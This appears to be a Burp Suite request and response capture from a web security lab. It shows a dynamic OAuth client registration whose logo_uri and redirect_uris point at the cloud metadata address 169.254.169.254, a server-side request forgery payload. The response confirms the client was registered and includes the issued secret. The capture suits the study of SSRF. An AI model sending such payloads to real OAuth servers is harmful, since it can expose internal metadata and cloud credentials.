 Send
Cancel
Target: https://oauth-0a46003903834a8d84cea8060259
Request
Pretty Raw Hex
\n
1 POST /reg HTTP/2
2 Host: oauth-0a46003903834a8d84cea80602590034.oauth-server.net
3 Content-Type: application/json
4 Content-Length: 105
5
6 {
7 "redirect_uris":[
"http://169.254.169.254/aaa"
],
8 "logo_uri":"http://169.254.169.254/latest/"
9 }
Response
Pretty Raw Hex Render
\n
],
"id_token_signed_response_alg":"RS256",
"post_logout_redirect_uris":[
],
"require_auth_time":false,
"response_types":[
"code"
],
"subject_type":"public",
"token_endpoint_auth_method":"client_secret_basic",
"introspection_endpoint_auth_method":"client_secret_basic",
"revocation_endpoint_auth_method":"client_secret_basic",
"require_signed_request_object":false,
"request_uris":[
],
"client_id_issued_at":1707557265,
"client_id":"5dn69FyqtqgYwmdwYJm4f",
"client_secret_expires_at":0,
"client_secret":
"F7OT5GTSc5hvEsPnbSL99cmF3Prx1x7Giitdgu9WHIVDuNrn-Y1WZVmWMwSF3ejLcIeMXk
6QftxSOoHoceVExA",
"logo_uri":"http://169.254.169.254/latest/",
"redirect_uris":[
"http://169.254.169.254/aaa"
],
"registration_client_uri":